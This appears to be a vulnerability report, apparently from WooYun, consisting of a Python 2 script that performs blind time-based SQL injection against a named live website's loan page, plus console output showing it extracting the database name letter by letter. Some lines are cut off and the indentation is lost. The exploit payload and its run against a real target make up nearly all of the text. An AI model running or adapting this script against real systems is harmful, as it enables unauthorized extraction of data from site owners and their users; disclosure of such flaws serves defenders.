 import string
import sys
import random
import urllib
headers = {
'User-Agent': 'Mozilla/5.0 (Linux; U; Android 2.3.6; en-us; Nexus S Build/GRK39F) Appl
}
payloads = list(string.ascii_lowercase)
for i in range(0,10):
payloads.append(str(i))
payloads += ['@','_', '.', '-', '\\', ' ']
print 'Try to retrive database:'
for i in range(1,11):
for payload in payloads:
try:
conn = httplib.HTTPConnection('www.daimayi.com', timeout=5)
s = "if(ascii(substring(database(),%s,1))=%s,1,sleep(5))" % (i, ord(payload))
params = urllib.quote(s)
conn.request(method='GET', url= '/index.php/Loan/index/s/1/money/1/deadline/1/
headers = headers)
html_doc = conn.getresponse().read()
#print html_doc
verfy = "1140.00"
if verfy in html_doc:
print payload
break
else:
pass
C:\Windows\System32\cmd.ex
D:\>python sql2.py
Try to retrive database:
h
u
o
m
a
y
i
www.wooyun.org